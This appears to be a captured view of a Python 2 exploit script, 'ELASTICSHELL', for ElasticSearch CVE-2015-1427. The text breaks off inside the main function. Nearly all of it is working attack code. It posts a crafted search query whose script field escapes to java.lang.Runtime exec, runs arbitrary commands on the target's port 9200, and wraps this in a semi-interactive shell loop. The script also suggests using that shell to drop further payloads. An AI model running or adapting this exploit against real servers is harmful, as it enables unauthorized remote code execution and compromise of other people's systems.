 File Actions Edit View Help
#!/bin/python2
# coding: utf-8
# Author: Darren Martyn, Xiphos Research Ltd.
# Version: 20150309.1
# Licence: WTFPL - wtfpl.net
import json
import requests
import sys
import readline
readline.parse_and_bind('tab: complete')
readline.parse_and_bind('set editing-mode vi')
__version__ = "20150309.1"

def banner():
    print """\x1b[1;32m
ELASTICSHELL
 Exploit for ElasticSearch , CVE-2015-1427   Version: %s\x1b[0m""" %(__version__)

def execute_command(target, command):
    payload = """{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\\"java.lang.Runtime
\\").getRuntime().exec(\\"%s\\").getText()"}}}""" %(command)
    try:
        url = "http://%s:9200/_search?pretty" %(target)
        r = requests.post(url=url, data=payload)
    except Exception, e:
        sys.exit("Exception Hit"+str(e))
    values = json.loads(r.text)
    fuckingjson = values['hits']['hits'][0]['fields']['lupin'][0]
    print fuckingjson.strip()

def exploit(target):
    print "{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or
 something"
    while True:
        cmd = raw_input("~$ ")
        if cmd == "exit":
            sys.exit("{!} Shell exiting!")
        else:
            execute_command(target=target, command=cmd)

def main(args):
    banner()
    if len(args) != 2:
        sys.exit("Use: %s target" %(args[0]))
47,55 Top